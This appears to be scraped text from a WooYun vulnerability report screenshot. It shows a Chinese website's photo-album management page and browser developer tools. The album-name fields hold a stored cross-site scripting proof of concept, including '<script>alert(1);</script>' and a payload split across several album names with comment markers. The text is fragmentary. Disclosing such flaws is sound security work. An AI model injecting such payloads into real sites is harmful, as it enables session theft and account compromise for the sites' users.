 个人管理
短消息
我的
我的话题
我的相册管理
我的图片管理
相册名称：
px
" />
图片数：0
建立时间：
<script>alert(1);</script>
Elements Resources Network Sources Timeline Profiles Audits Console
▼<script>
alert/*" /></dd>
<dd>图片数：0</dd>
<dd>建立时间：</dd>
<dd>2013-03-30 00:47</dd>
<dd class="red"><input name="delete[215898]" type="checkbox" value="215898" /> 删除 <a h
</dl>
<dl>
<dd class="img"><a href="/z_album.php?action=photomanage&albumid=215899"><img width=150
<dt>相册名称：</dt>
<dd><input name="newalbum[215899]" type="text" value="*/(1);/*" /></dd>
<dd>图片数：0</dd>
<dd>建立时间：</dd>
<dd>2013-03-30 00:47</dd>
<dd class="red"><input name="delete[215899]" type="checkbox" value="215899" /> 删除 <a h
</dl>
<dl>
<dd class="img"><a href="/z_album.php?action=photomanage&albumid=215897"><img width=150
<dt>相册名称：</dt>
<dd><input name="newalbum[215897]" type="text" value="*/
</script>
www.wooyun.org